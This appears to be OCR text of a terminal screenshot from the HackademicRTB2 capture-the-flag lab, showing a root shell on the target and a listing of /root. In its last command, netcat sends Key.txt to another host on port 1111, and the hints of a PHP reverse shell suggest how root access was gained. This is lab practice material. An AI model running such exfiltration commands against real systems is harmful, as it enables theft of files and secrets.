 Applications Places Terminal Fri 06:52 2
reverse.p
Key.txt
root@HackademicRTB2: /root
File Edit View Search Terminal Tabs Help
root@star: ~/... root@star: ~/... root@star: ~ root@star: ~ root@star: ~ root@Hackade... root@star: ~/...
root@HackademicRTB2:/tmp# pwd
pwd
/tmp
root@HackademicRTB2:/tmp# cd /root
cd /root
root@HackademicRTB2:/root# ls -la
ls -la
total 120
drwx------ 13 root root  4096 Jan 29  2011 .
drwxr-xr-x 22 root root  4096 Feb  1 06:10 ..
-rw-------  1 root root     5 Jan 25  2011 .bash_history
-rw-r--r--  1 root root  3106 Apr 23  2010 .bashrc
drwx------  4 root root  4096 Jan 22  2011 .config
drwx------  3 root root  4096 Jan 29  2011 .gconf
drwx------  2 root root  4096 Jan 29  2011 .gconfd
drwxr-xr-x  7 root root  4096 Jan 27  2011 .gnome2
drwx------  2 root root  4096 Jan 27  2011 .gnome2_private
drwx------  3 root root  4096 Jan 17  2011 .local
drwxr-xr-x  2 root root  4096 Jan 17  2011 .nautilus
-rw-r--r--  1 root root   140 Apr 23  2010 .profile
drwx------  2 root root  4096 Jan 17  2011 .pulse
-rw-------  1 root root   256 Jan 17  2011 .pulse-cookie
-rw-------  1 root root 14102 Jan 29  2011 .recently-used.xbel
drwx------  3 root root  4096 Jan 17  2011 .thumbnails
drwxr-xr-x  2 root root  4096 Aug 16  2010 .wapi
drwxr-xr-x  2 root root  4096 Jan 17  2011 Desktop
-rwxr-xr-x  1 root root 33921 Jan 22  2011 Key.txt
root@HackademicRTB2:/root# nc 192.168.88.224 1111 < Key.txt
nc 192.168.88.224 1111 < Key.txt
root@HackademicRTB2:/root#
php